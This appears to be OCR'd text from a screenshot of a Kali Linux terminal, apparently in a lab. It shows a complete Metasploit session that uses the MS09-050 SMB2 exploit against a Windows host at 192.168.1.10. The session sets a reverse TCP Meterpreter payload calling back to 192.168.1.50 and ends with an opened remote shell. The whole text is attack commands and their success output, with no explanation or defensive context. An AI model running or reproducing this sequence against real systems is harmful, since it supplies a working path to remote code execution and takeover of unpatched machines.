 Applications Places Terminal Fri 13:56 1
mount-shared- restart-vm-
root@kali: ~
File Edit View Search Terminal Help
=[ metasploit v5.0.26-dev ]
+ -- --=[ 1894 exploits - 1068 auxiliary - 329 post ]
+ -- --=[ 547 payloads - 44 encoders - 10 nops ]
+ -- --=[ 2 evasion ]
msf5 > use exploit/windows/smb/ms09_050_smb2_negotiate_func_index
msf5 exploit(windows/smb/ms09_050_smb2_negotiate_func_index) > set RHOST 192.168.1.10
RHOST => 192.168.1.10
msf5 exploit(windows/smb/ms09_050_smb2_negotiate_func_index) > set LHOST 192.168.1.50
LHOST => 192.168.1.50
msf5 exploit(windows/smb/ms09_050_smb2_negotiate_func_index) > set payload windows/meterpreter/re
verse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms09_050_smb2_negotiate_func_index) > exploit
[*] Started reverse TCP handler on 192.168.1.50:4444
[*] 192.168.1.10:445 - Connecting to the target (192.168.1.10:445)...
[*] 192.168.1.10:445 - Sending the exploit packet (938 bytes)...
[*] 192.168.1.10:445 - Waiting up to 180 seconds for exploit to trigger...
[*] Sending stage (179779 bytes) to 192.168.1.10
[*] Meterpreter session 1 opened (192.168.1.50:4444 -> 192.168.1.10:49271) at 2021-05-21 13:56:40
-0400
meterpreter >